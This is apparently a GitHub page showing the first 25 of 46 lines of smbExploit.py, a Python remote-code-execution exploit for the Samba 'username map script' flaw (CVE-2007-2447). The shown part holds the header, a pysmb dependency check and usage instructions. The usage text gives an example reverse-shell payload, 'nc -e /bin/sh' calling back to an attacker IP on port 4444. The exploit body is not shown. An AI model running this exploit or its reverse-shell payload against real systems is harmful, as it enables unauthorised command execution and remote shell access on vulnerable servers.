 Ziemni / CVE-2007-2447-in-Python Public
Code Issues Pull requests Actions Projects Security Insights
master CVE-2007-2447-in-Python / smbExploit.py / <> Jump to
Ziemni Initial Latest commit 7ef3b0
1 contributor
46 lines (41 sloc) 1.18 KB
1 #
2 # Samba 3.0.20 < 3.0.25rc3
3 # 'Username' map script' RCE Exploit
4 # by Ziemni
5 #
6
7 #!/usr/bin/python3
8 import sys
9 try:
10 from smb.SMBConnection import SMBConnection
11 except:
12 print("pysmb is not installed: python3 -m pip install pysmb")
13 quit()
14
15 if not (2 < len(sys.argv) < 5):
16 print("Usage:")
17 print("    python3 smbExploit.py <IP> <PORT> <PAYLOAD>")
18 print("       IP - Ip of the remote machine.")
19 print("       PORT - (Optional) Port that smb is running on.")
20 print("       PAYLOAD - Payload to be executed on the remote machine e.g. reverse shell.")
21 print("")
22 print("Example: python3 smbExploit.py 192.168.1.2 139 'nc -e /bin/sh 192.168.1.1 4444'")
23 quit()
24
25 if len(sys.argv) == 3: